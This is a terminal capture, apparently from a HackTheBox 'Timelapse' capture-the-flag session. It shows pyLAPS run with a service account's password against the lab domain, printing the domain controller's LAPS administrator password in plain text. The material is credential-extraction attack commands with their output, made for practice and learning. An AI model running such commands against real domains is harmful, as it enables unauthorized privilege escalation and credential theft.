 ┌──(kali㉿kali)-[~/HackTheBox/timelapse]
└─$ python3 /opt/pyLAPS/pyLAPS.py --action get -d "timelapse.htb" -u "svc_deploy" -p 'E3R$Q62^12p7PLlC%KWaxuaV'
                 __    ___    ____  _____
    ____  __  __/ /   /   |  / __ \/ ___/
   / __ \/ / / / /   / /| | / /_/ /\__ \
  / /_/ / /_/ / /___/ ___ |/ ____/___/ /
 / .___/\__, /_____/_/  |_/_/    /____/    v1.2
/_/    /____/           @podalirius_
[+] Extracting LAPS passwords of all computers ...
  | DC01$                : 85w6xTu8I]Wj&/q.EJH-U6.,
[+] All done!
┌──(kali㉿kali)-[~/HackTheBox/timelapse]
└─$